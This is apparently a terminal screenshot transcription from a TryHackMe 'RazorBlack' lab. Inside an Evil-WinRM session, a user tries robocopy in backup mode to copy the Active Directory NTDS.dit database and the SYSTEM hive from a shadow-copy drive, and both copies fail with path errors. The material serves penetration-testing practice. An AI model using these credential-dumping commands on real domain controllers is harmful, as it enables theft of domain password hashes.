 VPN
david@kali-vm: ~/Documentos/RazorBlack THM
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> robocopy /b z:\Windows\NTDS C:\Temp ntds.dit
robocopy /b z:\Windows\System32\config C:\Temp SYSTEM
ROBOCOPY :: Robust File Copy for Windows
Started : Monday, November 16, 2026 1:14:05 PM
2026/11/16 13:14:05 ERROR 3 (0x00000003) Getting File System Type of Source z:\Windows\NTDS\
The system cannot find the path specified.
Source = z:\Windows\NTDS\
Dest : C:\Temp\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
2026/11/16 13:14:05 ERROR 3 (0x00000003) Accessing Source Directory z:\Windows\NTDS\
The system cannot find the path specified.
ROBOCOPY :: Robust File Copy for Windows
Started : Monday, November 16, 2026 1:14:05 PM
2026/11/16 13:14:05 ERROR 3 (0x00000003) Getting File System Type of Source z:\Windows\System32\config\
The system cannot find the path specified.
Source = z:\Windows\System32\config\
Dest : C:\Temp\
Files : SYSTEM
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
2026/11/16 13:14:05 ERROR 3 (0x00000003) Accessing Source Directory z:\Windows\System32\config\
The system cannot find the path specified.
*Evil-WinRM* PS C:\Users\xyan1d3\Documents>